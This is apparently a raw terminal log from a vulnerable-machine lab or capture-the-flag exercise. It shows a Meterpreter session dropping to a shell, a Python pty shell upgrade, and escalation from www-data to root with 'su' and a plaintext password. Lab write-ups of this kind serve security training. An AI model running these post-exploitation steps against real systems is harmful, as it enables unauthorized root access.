 meterpreter > shell
Process 15452 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ whoami
whoami
www-data
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ su
su
Password: willy26
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# whoami
whoami
root